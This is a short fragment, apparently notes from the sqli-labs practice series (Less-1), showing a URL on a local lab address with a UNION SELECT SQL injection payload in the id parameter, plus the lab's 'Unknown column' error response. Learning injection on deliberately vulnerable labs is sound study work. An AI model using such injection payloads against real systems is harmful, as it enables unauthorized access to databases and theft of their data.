 192.168.50.2:8888/Less-1/?id=' union select 1,user,3 from users%23
bur
Welcome Dhakkan
Unknown column 'user' in 'field list'
SQLI DUMB SERIES-1